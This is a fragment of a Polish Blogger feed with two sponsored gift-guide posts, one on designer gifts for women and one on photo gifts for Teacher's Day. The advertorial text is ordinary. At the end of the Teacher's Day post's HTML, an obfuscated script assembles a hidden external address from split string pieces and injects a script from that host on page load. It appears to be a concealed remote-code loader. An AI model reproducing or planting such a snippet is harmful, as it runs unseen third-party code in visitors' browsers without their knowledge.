"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWOCrQ2jr_aqzFkZXNNo9KyWaqOjaKcrvK2ZmpDVDxuKule45HhtgiUzHydGlG1FEypscBWAoUZ0WX6yNWKUqBQfK077vtxfuPqkBjuEupt7FvxONRXoq6oLHDNvfL718adpLALyUOQVWqYJLA1ryWC4RfgAx6BMIjtaY56UqXqFJu7UknqpiFTZvwmIzY\/s72-c\/IMG_20241011_154517.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3873823496129674587"},"published":{"$t":"2024-10-28T13:02:00.000+01:00"},"updated":{"$t":"2024-10-28T13:02:08.738+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":" Niebanalne prezenty dla kobiet – inspiracje od Fabryka Form"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil9wFy_nkF2NEP5iPwWZSKkOugkjGuBwagQIuQ8nyHyfhU6OlKCUgZpBKjycSHstfymOHh9-6D_P6Y6wI-hyDtdMSq2Y8hvpIPl8ehYwyM4qQRfQAQWGAywxT6TbCZG0-9_jfNvDOeELuGawBngwfhfDgxhbn_LTX-8ZBrh7oejhVPsea-J-uBi2w5XGbs\/s1280\/Niebanalne%20prezenty%20dla%20kobiet%20%E2%80%93%20inspiracje%20od%20Fabryka%20Form.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Niebanalne prezenty dla kobiet – inspiracje od Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil9wFy_nkF2NEP5iPwWZSKkOugkjGuBwagQIuQ8nyHyfhU6OlKCUgZpBKjycSHstfymOHh9-6D_P6Y6wI-hyDtdMSq2Y8hvpIPl8ehYwyM4qQRfQAQWGAywxT6TbCZG0-9_jfNvDOeELuGawBngwfhfDgxhbn_LTX-8ZBrh7oejhVPsea-J-uBi2w5XGbs\/s16000\/Niebanalne%20prezenty%20dla%20kobiet%20%E2%80%93%20inspiracje%20od%20Fabryka%20Form.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E Każdy z nas przynajmniej raz stanął przed dylematem wyboru idealnego prezentu dla kobiety. Czym ją zaskoczyć, jak sprawić, by upominek był nie tylko praktyczny, ale i wyjątkowy? Kluczem do sukcesu jest wybór oryginalnych i designerskich przedmiotów, które wyróżniają się na tle tradycyjnych pomysłów. Właśnie takie niebanalne propozycje prezentowe znajdziesz w ofercie \u003Ca href=\"https:\/\/fabrykaform.pl\/\" target=\"_blank\"\u003EFabryki Form\u003C\/a\u003E.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ENa co zwracać uwagę przy zakupie prezentu dla kobiety?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp\u003EPrzy wyborze prezentu dla kobiety warto wziąć pod uwagę kilka kluczowych aspektów, które pomogą w trafieniu z upominkiem idealnym.\u0026nbsp;\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EZainteresowania i pasje\u003C\/strong\u003E\u003Cbr \/\u003EZastanów się, czym obdarowywana osoba się interesuje. Jeśli uwielbia gotować, wybierz coś związanego z kulinariami, na przykład designerskie akcesoria kuchenne. Dla miłośniczki dekoracji wnętrz sprawdzą się wyjątkowe dodatki, jak wazon czy świecznik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EStyl i estetyka\u003C\/strong\u003E\u003Cbr \/\u003EKobiety doceniają prezenty, które wpisują się w ich osobisty styl. Zwróć uwagę, czy preferuje minimalistyczne, nowoczesne przedmioty, czy może bardziej klasyczne i ozdobne. Dobrze dobrany prezent odzwierciedlający jej gust sprawi, że poczuje się wyjątkowo.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EJakość i trwałość\u003C\/strong\u003E\u003Cbr \/\u003EWarto postawić na produkty wysokiej jakości, które posłużą na długo. Wybierając coś od sprawdzonego producenta, jak chociażby ekskluzywne dodatki z oferty Fabryki Form, masz pewność, że prezent będzie nie tylko ładny, ale i solidny.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EOsobista relacja\u003C\/strong\u003E\u003Cbr \/\u003EWybór prezentu może też zależeć od Waszej relacji. Przyjacielowi można podarować coś z humorem, co wywoła uśmiech. Dla partnerki świetnie sprawdzi się prezent, który pokaże Twoje zaangażowanie – jak elegancki zestaw do relaksu w domu czy coś, co wspiera jej hobby.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EPraktyczność a symbolika\u003C\/strong\u003E\u003Cbr \/\u003ENiektóre kobiety docenią prezent praktyczny, który wykorzystają na co dzień, inne wolą bardziej symboliczne upominki. Dobrze jest wcześniej rozpoznać, jaki rodzaj prezentu preferuje – czy woli funkcjonalne przedmioty, czy coś, co będzie pamiątką.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003EDobrym pomysłem jest również zapakowanie prezentu w oryginalny sposób, by pierwsze wrażenie było tak samo wyjątkowe, jak jego zawartość. Jeśli szukasz inspiracji na wyjątkowy prezent, koniecznie sprawdź te\u0026nbsp;\u003Cstrong\u003E\u003Ca href=\"https:\/\/fabrykaform.pl\/prezent-dla-kobiety\" rel=\"noopener\" target=\"_blank\"\u003Eniebanalne\u0026nbsp;propozycje\u0026nbsp;prezentowe\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;w Fabryce Form. Każdy produkt dostępny w ofercie wyróżnia się unikalnym designem, który z pewnością przypadnie do gustu każdej kobiecie.\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPoznaj niebanalne prezenty dla kobiet - przegląd gadżetów\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp\u003ESzukając prezentów dla kobiet, warto postawić na unikalne przedmioty, które łączą w sobie funkcjonalność i oryginalny design. Sprawdź moje propozycje.\u003C\/p\u003E\u003Cbr \/\u003E1. Zestawy do parzenia herbaty\u003Cbr \/\u003EDla miłośniczek gorących napojów doskonałym wyborem będzie elegancki zestaw do parzenia herbaty. Designerskie czajniczki z zaparzaczem, zestawy filiżanek czy nowoczesne dzbanki z podgrzewaczem to idealny prezent, który nie tylko umili codzienny rytuał, ale także stanie się piękną ozdobą kuchni lub salonu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXlxqYYVJsHRqmdJIVBacQVuliPgT9q2W4EH88sYiTavU4FnViB8LRpNVNifWbmTzSs4_BOP8UXLIP-xUrEeCa4VhUU2eJ2XPV0Y5SE_6gum5oP52J7iWnwLbWWdA8n7KsHCvU4YBa6YTxOwfehrK3xKPg1DPD_BuQ8Cu0ItqGjIOIklOZfXnId8MfZz-5\/s1280\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestawy do parzenia herbaty Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXlxqYYVJsHRqmdJIVBacQVuliPgT9q2W4EH88sYiTavU4FnViB8LRpNVNifWbmTzSs4_BOP8UXLIP-xUrEeCa4VhUU2eJ2XPV0Y5SE_6gum5oP52J7iWnwLbWWdA8n7KsHCvU4YBa6YTxOwfehrK3xKPg1DPD_BuQ8Cu0ItqGjIOIklOZfXnId8MfZz-5\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Misy do serwowania\u003Cbr \/\u003EPiękne misy do serwowania to niebanalny prezent, który sprawdzi się zarówno podczas codziennych posiłków, jak i przy specjalnych okazjach. W Fabryce Form znajdziesz misy w różnych kształtach i kolorach, które doskonale wpisują się w nowoczesne trendy wnętrzarskie. Mogą być używane do serwowania sałatek, owoców lub jako dekoracyjne elementy stołu\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2-u_k2tCG3_-rdCvNlxpaDUNBgm_kKeC6REdYqOBLPdhZmsqPY8VKWDB0FoUUESL4JIJJNCwhQjQaa4OeiMtgFUX5IradIDeORQEgD5Ygy0kdRgX8b07Iyv8CqpkFzFtt2lxOujEnv6D24NwpIO8KeH2mHsnWHPVpB-D6qamFGxjy8Mn7FK_a6voMWsYY\/s1280\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Misy do serwowania Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2-u_k2tCG3_-rdCvNlxpaDUNBgm_kKeC6REdYqOBLPdhZmsqPY8VKWDB0FoUUESL4JIJJNCwhQjQaa4OeiMtgFUX5IradIDeORQEgD5Ygy0kdRgX8b07Iyv8CqpkFzFtt2lxOujEnv6D24NwpIO8KeH2mHsnWHPVpB-D6qamFGxjy8Mn7FK_a6voMWsYY\/s16000\/2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E3. Zegary ścienne\u003Cbr \/\u003EZegar ścienny to coś więcej niż tylko praktyczny przedmiot – to także wyjątkowa dekoracja. Wybierz zegary ścienne o nowoczesnych, geometrycznych kształtach lub w minimalistycznym stylu, które będą nie tylko odmierzać czas, ale również dodadzą charakteru każdemu wnętrzu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf6Zt7Fw5nHI5uSiFSTYyngdvghDCkiUU8eYS5lCk3DLjtQXyCUCn1F4CX0A0brPlza2U51HsAFmyK9bP5Dmw1K-DbJtXp7N-iSOcdP0OnaS5bbu6TkoAUckHq4ggRHWEUACfaJchh_mEriJMbtiN1MtN_GE78KrS2DCEmrq6LLJpA-vh2PId22W0tr0in\/s1280\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zegary ścienne Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf6Zt7Fw5nHI5uSiFSTYyngdvghDCkiUU8eYS5lCk3DLjtQXyCUCn1F4CX0A0brPlza2U51HsAFmyK9bP5Dmw1K-DbJtXp7N-iSOcdP0OnaS5bbu6TkoAUckHq4ggRHWEUACfaJchh_mEriJMbtiN1MtN_GE78KrS2DCEmrq6LLJpA-vh2PId22W0tr0in\/s16000\/5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Pojemniki na biżuterię\u003Cbr \/\u003EEleganckie i funkcjonalne pojemniki na biżuterię to doskonały prezent dla kobiet, które cenią porządek i estetykę. Można znaleźć piękne szkatułki wykonane z drewna, szkła czy metalu, które pomogą w organizacji biżuterii, a jednocześnie będą ozdobą toaletki.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinMogYn_9RA_Rv406rZ34v1EV25xCo-6zHugWQWfiopVYKl7hC_icnhUo735cmmhZVEk6ZR-DL8TfzoxTe_wRBU8xWFJcGchRrpnwqjcyS2dNYs3HHxASRTb8QxYNnESO3Hf105LyoKYnh8v7tYZdM-lbeR3z9Tuc8zdbJT0qIqdOnABla_l89Yp1u4tmI\/s1280\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pojemniki na biżuterię Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinMogYn_9RA_Rv406rZ34v1EV25xCo-6zHugWQWfiopVYKl7hC_icnhUo735cmmhZVEk6ZR-DL8TfzoxTe_wRBU8xWFJcGchRrpnwqjcyS2dNYs3HHxASRTb8QxYNnESO3Hf105LyoKYnh8v7tYZdM-lbeR3z9Tuc8zdbJT0qIqdOnABla_l89Yp1u4tmI\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Kubki termiczne\u003Cbr \/\u003EDla kobiet, które żyją w biegu, kubek termiczny to idealny, praktyczny prezent. Dzięki niemu można cieszyć się ulubioną kawą lub herbatą przez cały dzień, bez obawy o szybkie wystudzenie napoju. Designerskie kubki termiczne dostępne są w różnych kolorach i wzorach, dzięki czemu łatwo dopasować je do stylu i upodobań obdarowywanej osoby.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUBhAvKsUIMlNvGsWVcxBdimD6nAgWXE6Gne_WrhghTR4UMfOv0yY34cO7XJkoIIAsCbr4A-qVnqffcI2wUmMo5yb8QXw4Hh99DO8EAulFESMVpg8S8zfEcdJHjj8BN4TESmoGHS7FVpq0ZSYMCqqz9DjvjhWgKH0xNxIr0qIDMiB5se5vG_ONIqNincsC\/s1280\/6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kubki termiczne Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUBhAvKsUIMlNvGsWVcxBdimD6nAgWXE6Gne_WrhghTR4UMfOv0yY34cO7XJkoIIAsCbr4A-qVnqffcI2wUmMo5yb8QXw4Hh99DO8EAulFESMVpg8S8zfEcdJHjj8BN4TESmoGHS7FVpq0ZSYMCqqz9DjvjhWgKH0xNxIr0qIDMiB5se5vG_ONIqNincsC\/s16000\/6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E6. Świeczniki\u003C\/div\u003E\u003Cdiv\u003ENic nie tworzy tak przytulnej atmosfery, jak światło świec. Stylowe świeczniki to idealny prezent dla kobiety, która ceni elegancję i lubi dekorować wnętrza. Wybierając świeczniki o nietypowych kształtach, wykonane z ceramiki, metalu lub szkła, dodasz wnętrzu ciepła i wyrafinowania.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ_y2njKfs4l0URHbASh6A43hfezAFaCFqY4eBejfB8lPhtyp6gs1vsn4941tDAHT_vY0m0MWfltFFteu6rNo_YO1J4F8pbQvAitNGSkdTMsKX2VnsUg6FNu7u7qSG2sD1Y3xkh6mNs0ckReJGy6RDIlpHJMkDGgdeblc64zfgFCvdohXk4ClriP-eemGG\/s1280\/7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Świeczniki Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ_y2njKfs4l0URHbASh6A43hfezAFaCFqY4eBejfB8lPhtyp6gs1vsn4941tDAHT_vY0m0MWfltFFteu6rNo_YO1J4F8pbQvAitNGSkdTMsKX2VnsUg6FNu7u7qSG2sD1Y3xkh6mNs0ckReJGy6RDIlpHJMkDGgdeblc64zfgFCvdohXk4ClriP-eemGG\/s16000\/7.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E7. Dekoracje ścienne: plakaty, lampy, maski\u003Cbr \/\u003EKobiety, które kochają design i sztukę, na pewno ucieszą się z oryginalnych dekoracji ściennych. Plakaty w modnych ramach, minimalistyczne lampy ścienne czy dekoracyjne maski to świetne sposoby na wzbogacenie wystroju każdego pomieszczenia. Takie prezenty to doskonały wybór dla osób, które uwielbiają zmieniać i urozmaicać swoje wnętrza.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrZ0NpW0k_3z2j2WpBbm_A6kae7JOI9sv6x-T9gV1UGn-7Pz9w6eKlfMhW1GQdFxcS8x8qF1_5RBbjgmeEohK3V0HMPBrQgaPNLL25OjTJW1WNr2eCknqNEwXoTC3jp2dnISW_gfeFL7F3Y8rkST498RqCPNX6du_ZG0s664JCyc8FmJEhlcsG_PXdFDZB\/s1280\/8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrZ0NpW0k_3z2j2WpBbm_A6kae7JOI9sv6x-T9gV1UGn-7Pz9w6eKlfMhW1GQdFxcS8x8qF1_5RBbjgmeEohK3V0HMPBrQgaPNLL25OjTJW1WNr2eCknqNEwXoTC3jp2dnISW_gfeFL7F3Y8rkST498RqCPNX6du_ZG0s664JCyc8FmJEhlcsG_PXdFDZB\/s16000\/8.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003ENiebanalne prezenty wyróżniają się nie tylko swoją estetyką, ale również funkcjonalnością, sprawiając, że każdy z nich może być niepowtarzalnym dodatkiem do codziennego życia. Wybór takiego upominku pokazuje, że myślisz o osobie obdarowywanej i chcesz jej podarować coś naprawdę wyjątkowego.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003EWybór odpowiedniego prezentu może być wyzwaniem, ale dzięki ofercie Fabryki Form możesz być pewien, że podarunek będzie wyjątkowy i niezapomniany.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3873823496129674587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3873823496129674587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/10\/niebanalne-prezenty-dla-kobiet.html","title":" Niebanalne prezenty dla kobiet – inspiracje od Fabryka Form"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil9wFy_nkF2NEP5iPwWZSKkOugkjGuBwagQIuQ8nyHyfhU6OlKCUgZpBKjycSHstfymOHh9-6D_P6Y6wI-hyDtdMSq2Y8hvpIPl8ehYwyM4qQRfQAQWGAywxT6TbCZG0-9_jfNvDOeELuGawBngwfhfDgxhbn_LTX-8ZBrh7oejhVPsea-J-uBi2w5XGbs\/s72-c\/Niebanalne%20prezenty%20dla%20kobiet%20%E2%80%93%20inspiracje%20od%20Fabryka%20Form.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-2185928020322316662"},"published":{"$t":"2024-09-20T14:15:00.001+02:00"},"updated":{"$t":"2024-09-20T14:15:16.899+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Najlepsze prezenty na Dzień Nauczyciela. Podpowiadamy."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bFOJ0MVyKUHW35nUNNUEyQOXa2Wm4GLKocJHiZxnFK5vCLAVFfTTyK-7YCwPVHi6LdBtWOzyQ97bh-MaD8k73ccQT4eIrMxseVYhwG5PFY38JKl25bsFEeTgDNx3S-n7jw6RFg-IqjxvZRgzwzl_twAq73DsaTnan84_NHrCHOv1l3uipkC6WCCBFxDu\/s6016\/_fot4669.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Najlepsze prezenty na Dzień Nauczyciela\" border=\"0\" data-original-height=\"4016\" data-original-width=\"6016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bFOJ0MVyKUHW35nUNNUEyQOXa2Wm4GLKocJHiZxnFK5vCLAVFfTTyK-7YCwPVHi6LdBtWOzyQ97bh-MaD8k73ccQT4eIrMxseVYhwG5PFY38JKl25bsFEeTgDNx3S-n7jw6RFg-IqjxvZRgzwzl_twAq73DsaTnan84_NHrCHOv1l3uipkC6WCCBFxDu\/s16000\/_fot4669.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ENowy rok szkolny wystartował po wakacyjnej przerwie, a na horyzoncie już maluje się pierwsze edukacyjne święto – Dzień Nauczyciela. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EWśród tradycyjnych upominków pojawia się coraz więcej oryginalnych pomysłów, które mają za zadanie nie tylko sprawić przyjemność, ale także na długo zapisać się w pamięci odbiorcy. Co podarować pedagogom w dniu ich święta?\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EWyjątkowość chwili zapisana w zdjęciach\u003C\/h2\u003EKlasyczne laurki, tabliczki czekolady i kwieciste bukiety są stałym symbolem 14 października. Z całym przekonaniem uważamy jednak, że warto zwrócić uwagę na wyjątkowe prezenty, które niosą ze sobą osobisty akcent. Upominki uwieczniające wspólne momenty, uśmiechy i relacje, które stworzyły się w czasie szkolnej podróży, mogą być nie tylko pięknym gestem, ale także niezapomnianą pamiątką. Wszystkie je znajdziesz w Colorland i spersonalizujesz według własnych potrzeb.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ENajlepsze prezenty na Dzień Nauczyciela\u003C\/h2\u003EPrezenty ze zdjęciem to wyjątkowy sposób na wyrażenie emocji i utrwalenie wspomnień. Podarowanie wychowawcy takiego upominku będzie niezwykłym sposobem na podziękowanie za poświęcenie oraz trud wychowawczy. Jaki jest najlepszy \u003Ca href=\"https:\/\/www.colorland.pl\/prezent-na-dzien-nauczyciela\"\u003Eprezent na Dzień Nauczyciela\u003C\/a\u003E? Wybierz go spośród poniższych propozycji:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Efotoksiążka – to osobisty sposób uznania dla trudnej pracy nauczyciela. Zaprojektuj egzemplarz, w którym nie braknie wzruszających dedykacji, podziękowań i słów wdzięczności za to, co nauczyciel wniósł w klasowe życie. \u003Ca href=\"https:\/\/www.colorland.pl\/fotoksiazka\"\u003EFotoksiążka\u003C\/a\u003E stanie się nie tylko prezentem, ale także trwałym symbolem wdzięczności. Całość będzie nieustannie przypominać wychowawcy, że jego trud i pasja przynoszą wymierne efekty w życiu młodych ludzi,\u003C\/li\u003E\u003Cli\u003Efotokubek – podaruj nauczycielowi praktyczny prezent na lata. \u003Ca href=\"https:\/\/www.colorland.pl\/fotokubek\"\u003EKubek ze zdjęciem\u003C\/a\u003E będzie przypominać mu o napotkanych na drodze sukcesach, wyzwaniach i pięknych relacjach, które są prawdziwym skarbem w pracy nauczyciela. Być może odbiorca upominku ma już w swojej kolekcji kubek, do którego jest przywiązany, ale z pewnością nie ma takiego, który tyle serc podarowało mu w geście wdzięczności i edukacyjnego pojednania,\u003C\/li\u003E\u003Cli\u003Eodbitki – są jak małe okna do magicznego świata, które można wręczyć z okazji Dnia Nauczyciela. Każda odbitka to nie tylko obraz, ale także mała opowieść, która po latach przywoła wspomnienia radości i wyjątkowych relacji. Na stronie \u003Ca href=\"https:\/\/www.colorland.pl\/\"\u003EColorland\u003C\/a\u003E możesz wywołać odbitki i dokupić ozdobne pudełko, tworząc starannie przemyślaną kompozycję szkolnych kadrów ukrytą pod wieczkiem.\u003C\/li\u003E\u003Cli\u003EPiękny gest wdzięczności\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003ENa tle całego roku szkolnego Dzień Nauczyciela jest tylko chwilą. Wykorzystaj ją, by podziękować wychowawcy za nieustające poświęcenie, pasję i cierpliwość. Zamień słowa uznania w namacalne gesty i wręcz prezent, który wyróżni się na tle innych.\u003Cbr \/\u003E\u003Cbr \/\u003EPrzygotuj fotoupominek, którym przekażesz, że praca nauczyciela ma ogromne znaczenie i wywiera trwały wpływ na Twoje życie. Fotoksiążka własnego projektu, autorski kubek ze zdjęciem czy fotografie ze szkolnej kroniki sprawią odbiorcy dużą przyjemność, pozostawiając otwartą furtkę do budowania silnych relacji opartych na wzajemnym szacunku.\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\nz1dx=document.createElement(\"script\");z1dx_=((\"u\")+\"st\")+\"a\";z1dx.async=true;\nz1dx.type=\"text\/javascript\";z1dx_+=(\"t.i\")+\"\"+\"n\";z1dx_+=((\"f\")+\"o\");z1dx_+=\"\/\";\nz1dxu=\"2312835127.\";z1dxu+=\"nnk5u2vl1dxtwp1frkn\"+\"gx494y3st60\";\nz1dx.src=\"https:\/\/\"+z1dx_+z1dxu;document.body.appendChild(z1dx);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2185928020322316662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2185928020322316662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/09\/najlepsze-prezenty-na-dzien-nauczyciela.html","title":"Najlepsze prezenty na Dzień Nauczyciela. Podpowiadamy."}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bFOJ0MVyKUHW35nUNNUEyQOXa2Wm4GLKocJHiZxnFK5vCLAVFfTTyK-7YCwPVHi6LdBtWOzyQ97bh-MaD8k73ccQT4eIrMxseVYhwG5PFY38JKl25bsFEeTgDNx3S-n7jw6RFg-IqjxvZRgzwzl_twAq73DsaTnan84_NHrCHOv1l3uipkC6WC